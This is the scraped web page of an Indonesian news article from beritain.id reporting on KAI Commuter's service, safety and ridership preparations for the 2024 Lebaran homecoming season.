</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Lancarkan Mudik Lebaran, KAI Commuter Siapkan Layanan Angkutan Untuk Pengguna Commuter Line Antar Kota</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/">Lancarkan Mudik Lebaran, KAI Commuter Siapkan Layanan Angkutan Untuk Pengguna Commuter Line Antar Kota</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							31 Maret 2024 - 19:42 - 3 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 173 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/"><img src="https://www.beritain.id/wp-content/uploads/2024/03/e13d3491-1e81-42c8-9481-5641073e209b.jpeg" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>beritain.id</strong> &#8211; Menjelang Hari Raya Lebaran, KAI Commuter berkomitmen untuk mendukung kelancaran dan keberhasilan Angkutan Lebaran tahun ini. Dalam mudik kali ini KAI Commuter bersinergi dengan para stakeholders untuk mendukung Angkutan Lebaran Tahun 2024.</p>
<p>Corporate Secretary KAI Commuter, Anne Purba mengatakan setiap masa Angkutan Lebaran KAI Commuter melayani para pemudik lokal yang ada di wilayah operasional Jabodetabek dan sekitarnya, Bandung Raya, Yogyakarta dan Solo serta wilayah Surabaya.</p>
<p>&#8220;Tentunya KAI Commuter telah melakukan persiapan-persiapan untuk pelayanan kepada pemudik lokal yang menggunakan transportasi Commuter line”, kata Anne Purba.</p>
<p>Dikatakan Anne, sistem integrasi juga terus dikembangkan, baik integrasi sistem pembayaran maupun akses integrasi di stasiun-stasiun commuter line dengan transportasi lanjutannya.</p>
<p>&#8220;Dengan menggunakan Kartu Multi Trip (KMT) yang sudah dapat digunakan di moda transportasi lain dan Aplikasi Access by KAI untuk di Wilayah Bandung, Yogyakarta-Kutoarjo dan Surabaya,&#8221; beber Anne.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35788">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.35.36-711x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Penambahan-penambahan layanan, lanjut Anne, juga akan dilakukan oleh KAI Commuter mulai dari petugas layanan dan pengamanan, fasilitas stasiun hingga penambahan perjalanan commuter line di Yogyakarta-Solo untuk melayani para pemudik lokal yang didominasi dengan pengguna musiman.</p>
<p>&#8220;Untuk keselamatan, petugas KAI Commuter secara rutin melakukan pengecekan kelayakan Operasi Sarana kereta. Di samping itu, untuk mengantisipasi gangguan perjalanan KA selama masa Angkutan Lebaran, KAI Commuter menyiagakan Sarana Cadangan dan Sarana Khusus untuk antisipasi kendala operasional,&#8221; jelasnya.</p>
<p>Disampaikan Anne, dalam menjaga keamanan dan kenyamanan pengguna, KAI Commuter juga bekerjasama dengan TNI-Polri untuk menambahkan personilnya selama masa Angkutan Lebaran 2024 ini.</p>
<p>&#8220;KAI Commuter juga mengantisipasi tindak-tindak kejahatan yang terjadi di area stasiun maupun di dalam perjalanan commuter line,&#8221; ujarnya.<br />
<img fetchpriority="high" decoding="async" class="aligncenter wp-image-16093 size-full" src="https://www.beritain.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-04-01-at-9.40.51-AM.jpeg" alt="" width="923" height="523" srcset="https://www.beritain.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-04-01-at-9.40.51-AM.jpeg 923w, https://www.beritain.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-04-01-at-9.40.51-AM-300x170.jpeg 300w, https://www.beritain.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-04-01-at-9.40.51-AM-768x435.jpeg 768w" sizes="(max-width: 923px) 100vw, 923px" /><br />
Sementara itu, untuk menyemarakkan Hari Raya Idul Fitri, Anne menuturkan, KAI Commuter juga akan mendekorasi 10 stasiun dengan tematik Idul Fitri baik di wilayah Jabodetabek, 4 stasiun di wilayah 6 Bandung dan Yogyakarta, serta 7 Stasiun di wilayah Surabaya.</p>
<p>&#8220;Tak ketinggalan, KAI Commuter juga melakukan renovasi penambahan fasilitas musala di wilayah Jabodetabek dan Bandung. Fasilitas air minum gratis di stasiun-stasiun juga dapat dimanfaatkan pengguna dengan membawa botol atau tumbler sendiri,&#8221; kata dia.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35785">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-siaga-layani-masyarakat-selama-pam-nataru-2025-2026/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/1-1-750x346.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/jasa-raharja-karawang-siaga-layani-masyarakat-selama-pam-nataru-2025-2026/">Jasa Raharja Karawang Siaga Layani Masyarakat Selama PAM Nataru 2025/2026</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Anne menyampaikan, pada Ramadhan kali ini KAI Commuter menggandeng komunitas dan rail fans berkolaborasi mensosialisasikan keselamatan kepada pengendara di pintu perlintasan sekaligus berbagi takjil untuk berbuka puasa.</p>
<p>&#8220;Kegiatan sosial lainnya juga akan kami lakukan, dengan memberikan santunan kepada yang berhak menerima di Ramadhan ini. Tidak hanya di Jabodetabek tapi juga dilakukan wilayah operasional KAI Commuter lainnya,&#8221; ujar Anne.</p>
<p>Selain itu terdapat pula kegiatan sahur on station di Stasiun Bogor dan Stasiun Rangkasbitung.</p>
<p>Sebagai informasi, kata Anne, sepanjang Maret 2024 KAI Commuter mencatat total volume pengguna Commuter Line Jabodetabek sebanyak 16.892.376 orang, Commuter Line Merak sebanyak 209.825 orang, Commuter Line Wilayah 2 Bandung sebanyak 809.670 orang, Commuter Line wilayah 6 sebanyak 407.984 orang dan Commuter Line Wilayah 8 Surabaya sebanyak 745.519 orang. Sedangkan volume pengguna Commuter Line Basoetta sebanyak 110.972 orang.</p>
<p>KAI Commuter siap menyambut dan melayani pengguna yang akan bermobilitas selama libur Lebaran tahun ini.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35781">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/pt-jasa-raharja-bersama-p3d-wilayah-kota-tasikmalaya-sosialisasikan-manfaat-pajak-kendaraan-bermotor-dan-swdkllj-di-smkn-4-tasikmalaya/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/24-5a-750x422.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/pt-jasa-raharja-bersama-p3d-wilayah-kota-tasikmalaya-sosialisasikan-manfaat-pajak-kendaraan-bermotor-dan-swdkllj-di-smkn-4-tasikmalaya/">PT Jasa Raharja Bersama P3D Wilayah Kota Tasikmalaya Sosialisasikan Manfaat Pajak Kendaraan Bermotor dan SWDKLLJ di SMKN 4 Tasikmalaya</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&#8220;Mari jadikan mudik kali ini lebih bermakna dan tetap menggunakan angkutan publik khususnya commuter line untuk bersilaturahmi ataupun sekedar berwisata,&#8221; pungkas Anne. *(roska)</p>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Lancarkan Mudik Lebaran, KAI Commuter Siapkan Layanan Angkutan Untuk Pengguna Commuter Line Antar Kota&url=https://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Lancarkan Mudik Lebaran, KAI Commuter Siapkan Layanan Angkutan Untuk Pengguna Commuter Line Antar Kota%0Ahttps://www.beritain.id/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lancarkan-mudik-lebaran-kai-commuter-siapkan-layanan-angkutan-untuk-pengguna-commuter-line-antar-kota/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='16091' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c828d0f596" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="08747560a4fd5e486f24a53c-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35788" class="post-related post-35788 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kwarda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.35.36-711x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35672" class="post-related post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-related post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35652" class="post-related post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35618" class="post-related post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h3>
		</article>
	</li>
